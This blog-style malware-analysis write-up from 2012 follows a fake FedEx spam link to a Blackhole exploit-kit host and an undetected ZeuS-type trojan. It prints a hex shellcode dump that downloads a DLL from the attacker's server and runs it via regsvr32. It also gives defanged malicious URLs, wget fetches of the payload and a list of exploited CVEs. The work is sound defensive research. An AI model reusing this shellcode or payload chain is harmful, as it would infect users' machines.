A discovery of an undetectable ZeuS/Spyware Trojan by following a lead of Blackhole Infection via Spam
09 Sep 2012 When you interested into a malicious link in the blacklisted url, phishing mail databases or malware domain list, if you try to connect to the reported infectious link and you get the zero byte result or 404 error result don't go away to next link so easy. Remember that we are dealing with the black side of internet so we cannot trust on anything replied by the assumed infected host.Recent active exploit kits are implemented to many replies to block unwanted researchers or hunters access by using many tricks, old and new, like faking some 404 condition as HTTP replies or even sending you null byte, and so on.
Allow me to write one recent adventure in our #MalwareMustDie project to explain this theory further. Is a long story to write, so many details to cover so please bare with the boring parts, and if I miss (which I think I will..) some details please tell me in the comments and I will add those parts later. Here we go..
This adventure was started by my eyes bumped to the fake FedEx spam campaigns I received in new spam databases and I encountered malicious url in it.
Well, about this payload, by a mere reversing we can know that it uses some certification for crypting, drops files, gets the clipboard and terminal server setting information, and does some usual locking for files, and after consultation I am guessing this is a component of Zbot/trojan spyware...
Here goes the link:h00p://italsportsbets.net/w.php?f=a9129&e=2
Like usual drill I used to do, fetch with some ways to see what can we get:--00:23:19-- h00p://italsportsbets.net/w.php?f=a9129
=> `w.php@f=a9129'
Resolving italsportsbets.net... 95.211.186.213
Connecting to italsportsbets.net|95.211.186.213|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
GET /w.php?f=a9129 HTTP/1.0
User-Agent: MalwareMustDie/1.10.1
Accept: */*
Host: italsportsbets.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Sep 2012 13:22:23 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.15
The session looked good, also its replied packet too, except that I got
the null byte for download.00:23:20 (0.00 B/s) - `w.php@f=a9129' saved [0byte]
Well, I tried this via 4 networks I can reach with my shell & a tor
connectivity advised by a friend before I quite fetching it.
Judging by the HTTP replies (KeepAlive/ngnix/PHP5.3.15) I strongly believe
that the host is a blackhole. So I tried to confirm in further but found the
fire-walled router is standing between us:Host 95.211.186.213 appears to be up ... good.
Device type: general purpose|broadband router
Running: Linux 2.4.X|2.5.X|2.6.X, Belkin embedded
I'd better making sure the network situation before I went further by checking:

Routing graph related to the domain:
↑what we can learn here is :1. This malicious domain is using a famous free DNS service.
2. Served in the known suspicious network in ASN16265
The IP registrations:inetnum: 95.211.185.192 - 95.211.191.255
netname: LEASEWEB
descr: LeaseWeb
descr: P.O. Box 93054
descr: 1090BB AMSTERDAM
descr: Netherlands
descr: www.leaseweb.com
remarks: assignment LEASEWEB 20080723
remarks: Please send email to "abuse@leaseweb.com" fo
remarks: regarding portscans, DoS attacks and spam.
person: RIP Mean
address: P.O. Box 93054
address: 1090BB AMSTERDAM
address: Netherlands
phone: +31 20 3162880
fax-no: +31 20 3162890
I know it will show much but just in case the domain registration:Registration Service Provided By: Namecheap.com
Contact: support@namecheap.com
Visit: http://namecheap.com
WhoisGuard Protected ()
Fax:
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
To make sure that I will not mis-hit my target I checked the recent infection
coming from the same IP, and found as per unique result below:2012-09-06 18:02:05 h00p://advancedhelper.net/main.php?page=81215e2d0a67a308
2012-09-06 10:02:02 h00p://pervonah.pl/main.php?page=1e427621b77b1649
2012-09-05 22:03:41 h00p://pharmstandart.ws/main.php?page=01912c9346bc5b70
2012-09-05 22:03:41 h00p://pharmstandart.tw/main.php?page=b0aceda74cb0fb6b
2012-09-05 22:03:41 h00p://pharmstandart.tw/main.php?page=01912c9346bc5b70
2012-09-05 22:02:32 h00p://pharmstandart.org/main.php?page=fe76bcff8c8ccba0
2012-09-05 22:03:40 h00p://pharmstandart.co/main.php?page=01912c9346bc5b70
So the latest parameter reported was "main.php?page=81215e2d0a67a308" with the
different domain name, let's try to put this parameter in the previous domain
investogated, and let's see what will come up:--00:30:57--
h00p://italsportsbets.net/main.php?page=81215e2d0a67a308
=> `main.php@page=81215e2d0a67a308'
Resolving italsportsbets.net... 95.211.186.213
Connecting to italsportsbets.net|95.211.186.213|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
GET /main.php?page=81215e2d0a67a308 HTTP/1.0
User-Agent: Wget/1.10.1
Accept: */*
Host: italsportsbets.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Sep 2012 13:27:51 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.15
I got the good response by same blackhole characteristic, and I got
the text/html file saved in my dumps :-)[ <======================> ] 68,996 82.14K/s
00:30:59 (81.87 KB/s) - `main.php@page=81215e2d0a67a308' saved [68996]

The downloaded file itself is an HTML file with the malicious obfuscated code
like this:
You can view the neutralized code in pastebin here-->>[CLICK]
I checked it in Virus Total & found this HTML is still undetected with the below details:MD5: f64e2f18d3c3baa7c848ca8d50058640
File size: 67.4 KB ( 68996 bytes )
File name: main.php@page=81215e2d0a67a308
File type: HTML
Tags: html
Detection: 0 / 42
Analysis date: 2012-09-08 20:24:53 UTC ( 7 分 ago )
URL: ------>>>[CLICK]
The JavaScript part of HTML above contains the malicious code, which if you deobfs it
correctly you'll get this value-->>[CLICK].
After I see this malicious code deeper. I found it has at least 6(six) exploits
in there with the purpose to exploit your PC with the malicious shellcode.
Those exploits is varied depends on your OS, and browser's type,
with detecting whether you have flash plugin, Adobe, IE & firefox beforehand.
In this time I tried to classified the exploit used, which are:1. CVE-2010-1423 Java Object CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA
2. CVE-2008-2992 PDF File AcroPDF.PDF
3. CVE-2010-2561 MS XML DOMDocument Msxml2.XMLHTTP
4. CVE-2012-xxxx Java Plugin javaplugin.191_40 (JAR)
5. CVE-2012-0507 Java WebStart JavaWebStart.isInstalled
6. CVE-2012-0779 SWF File/Object ShockwaveFlash.ShockwaveFlash
(Name=GetVariable , Arg()=$version)
(I am still truggling to test the #4 now to find the correct CVE.. )
The evil JS code used to perform this malicious act was the Plugin Detection used-
by the blackhole and other exploit kits to perform multi-platform infection -
which I wrote it before on-->>[THIS] and-->>[THIS]..
So what shellcode used this time?
The executed shellcode was started from line 1768 at the deobfuscated code.
I think the infector tools in the exploit kit don't spend much effort to hide
this shellcode well, since it was executed as per code.
For the research purpose I pasted the neutralized shellcode used:41 41 41 41 66 83 e4 fc fc eb 1O 58 31 c9 66 81
e9 52 fe 8O 3O 28 4O e2 fa eb O5 e8 eb ff ff ff
ad cc 5d 1c c1 77 1b e8 4c a3 68 18 a3 68 24 a3
58 34 7e a3 5e 2O 1b f3 4e a3 76 14 2b 5c 1bO4
a9 c6 3d 38 d7 d7 9O a3 68 18 eb 6e 11 2e 5d d3
af 1c Oc ad cc 5d 79 c1 c3 64 79 7e a3 5d 14 a3
5c 1d 5O 2b dd 7e a3 5e O8 2b dd 1b e1 61 69 d4
85 2b ed 1b f3 27 96 38 1O da 5c 2O e9 e3 25 2b
f2 68 c3 d9 13 37 5d ce 76 a3 76 Oc 2b f5 4e a3
24 63 a5 6e c4 d7 7c Oc 24 a3 fO 2b f5 a3 2c a3
2b ed 83 76 71 eb c3 7b 85 a3 4O O8 a8 55 24 1b
5c 2b be c3 db a3 4O 2O a3 df 42 2d 71 cO bO d7
d7 d7 ca d1 cO 28 28 28 28 7O 78 42 68 4O d7 28
28 28 78 ab e8 31 78 7d a3 c4 a3 76 38 ab eb 2d
d7 cb 4O 47 46 28 28 4O 5d 5a 44 45 7c d7 3e ab
ec 2O a3 cO cO 49 d7 d7 d7 c3 2a c3 5a a9 c4 2c
29 28 28 a5 74 Oc 24 ef 2c Oc 5a 4d 4f 5b ef 6c
Oc 2c 5e 5a 1b 1a ef 6c Oc 2O O8 O5 5b O8 7b 4O
dO 28 28 28 d7 7e 24 a3 cO 1b e1 79 ef 6c 35 28
5f 58 4a 5c ef 6c 35 2d O6 4c 44 44 ee 6c 35 21
28 71 a2 e9 2c 18 aO 6c 35 2c 69 79 42 28 42 28
7b 7f 42 28 d7 7e 3c ad e8 5d 3e 42 28 7b d7 7e
2c 42 28 ab c3 24 7b d7 7e 2c ab eb 24 c3 2a c3
3b 6f a8 17 28 5d d2 6f a8 17 28 5d ec 42 28 42
d6 d7 7e 2O cO b4 d6 d7 d7 a6 66 26 c4 bO d6 a2
26 a1 47 29 95 1b e2 a2 73 33 ee 6e 51 1e 32 O7
58 4O 5c 5c 58 12 O7 O7 41 5c 49 44 5b 58 47 5a
5c 5b 4a 4d 5c 5b O6 46 4d 5c O7 5f O6 58 4O 58
17 4e 15 4a 4a 1b 4d 18 Oe 4d 15 19 28 28
The above code can be decoded by many tools nowadays. In my way
I saved it as binary to analyze it further, and found the
usual result of the kernel32.dll loading urlmon.dll to download
malicious file from "h00p://italsportsbets.net/w.php?f=bb3e0&e=1"
save as %Temp%wpbt0.dll, execute, register it with "regsvr32 -s"
command in your PC.
So I downloaded this file and see what we can get:--00:59:13-- h00p://italsportsbets.net/w.php?f=bb3e0&e=1
=> `w.php@f=bb3e0&e=1'
Resolving italsportsbets.net... 95.211.186.213
Connecting to italsportsbets.net|95.211.186.213|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 315,392 (308K) [application/x-msdownload]
100%[====================================>] 315,392 95.29K/s ETA 00:00
00:59:16 (95.11 KB/s) - `w.php@f=bb3e0&e=1' saved [315392/315392]
GET /w.php?f=bb3e0&e=1 HTTP/1.0
User-Agent: Wget/1.10.1
Accept: */*
Host: italsportsbets.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Sep 2012 13:56:06 GMT
Content-Type: application/x-msdownload
Connection: keep-alive
X-Powered-By: PHP/5.3.15
Pragma: public
Expires: Sat, 08 Sep 2012 13:56:06 GMT
Cache-Control: must-revalidate, post-check=0, pre-check=0
Cache-Control: private
Content-Disposition: attachment; filename="contacts.exe"
Content-Transfer-Encoding: binary
Content-Length: 315392
MZ......................@.........
..................................
....!..L.!This program cannot be r
un in DOS mode.(SNIPPED)
Bingo!
What is this file? It looks like below:
My quick analysis of this binary w/ a bit reversing shows:type PE/EXEC (Executable file)
os windows
arch i386
bits 32
PE Sections:
.text 0x1000 0x114d8 73728
.rdata 0x13000 0x16c6c 94208
.data 0x2a000 0x2f308 143360
CRC Fail: Claimed: 0 Actual: 352263
Compile Time: 0x504661CA
[Tue Sep 04 20:17:14 2012 UTC]
Entry Point: 0x5ac6
Packer: Armadillo v2.xx (CopyMem II)
Compiler: Microsoft Visual C++ 7.0
Note:
Have a bit problem during the quick reversing this file since Input
data linked with the debug information, so I used Microsoft
PDB List from server to see the opcodes..
Some revresing findings :
Locking files:
0x405FBB __mtinitlocks
0x4060x4 __mtdeletelocks
0x406059 __unlock
0x40606E __lockerr_exit
0x406086 __mtinitlocknum
0x406126 __lock
0x40621A __lock_file
0x406249 __lock_file2
0x40626C __unlock_file
0x40629B __unlock_file2
0x4079E2 __lockexit
0x4079EB __unlockexit
0x408AA9 __lock_fhandle
The certification operations:
CRYPT32.dll.CertGetCertificateChain Hint[64]
CRYPT32.dll.CertVerifyCertificateChainPolicy Hint[107]
CRYPT32.dll.CertCreateCertificateContext Hint[25]
CRYPT32.dll.CryptDecodeObject Hint[124]
CRYPT32.dll.CertFreeCertificateContext Hint[60]
CRYPT32.dll.CertFindCertificateInStore Hint[50]
CRYPT32.dll.CertAddEncodedCertificateToStore Hint[8]
CRYPT32.dll.CertDeleteCertificateFromStore Hint[30]
CRYPT32.dll.CertEnumCertificatesInStore Hint[41]
CRYPT32.dll.CryptEncodeObject Hint[128]
CRYPT32.dll.CryptHashCertificate Hint[151]
CRYPT32.dll.CertFreeCertificateChain Hint[58]
Some very suspicious calls:
0x4131c4 GetCommandLineA
0x4131c4 EmptyClipboard //Clipboard OP
0x41311c TlsAlloc //TLS trace
0x41312c TlsFree
0x413130 TlsSetValue
0x413134 TlsGetValue
0x4130b0 VirtualProtect //DEP violation
0x41313c HeapCreate //DEP violation
0x413160 VirtualAlloc //DEP violation
And some suspicious calls:
0x413058 GetTickCount
0x41306c LoadLibraryA
0x4130f0 CloseHandle
0x4130f4 GetProcAddress
0x4130fc GetCurrentProcess
0x413128 GetCurrentThread
Complete calls : http://pastebin.com/raw.php?i=7wYJf6ez
Some suspected drop-names hint
c:\Lyqega\ozewogu\Exebajapuw\Ywegypus\Homelexabi\
Axegasuro\Ubytibu\udosomo\Hivaqyvy\yselyh\oxiwunaqy.pdb
Reads your Terminal Server:
HKLM\System\CurrentControlSet\Control\Terminal Server
Value: TSAppCompat & TSUserEnabled
So let's see what Virus Total check about this:MD5: c8d2fe418273353707fe6d787ce07a7e
File size: 308.0 KB ( 315392 bytes )
File name: contacts.exe
File type: Win32 EXE
Detection: 1 / 42
AnalysDate: 2012-09-08 19:27:59 UTC ( 0 分 ago
URL:-------->>[CLICK]
And the worse part of it is... this malware is still undetectable!
I am sure that some of you know when you have to be sure when you find some malware with the current zero rate detection, since the others will be opposing you rather than supporting the new finding.
After I fix my storage (where I put my RAT & KVM w/WindozOS images) I will surely do some behavior analysis accordingly, will post the result later.
Be free to write your comment and I will try to response it accordingly.
Thank's for reading.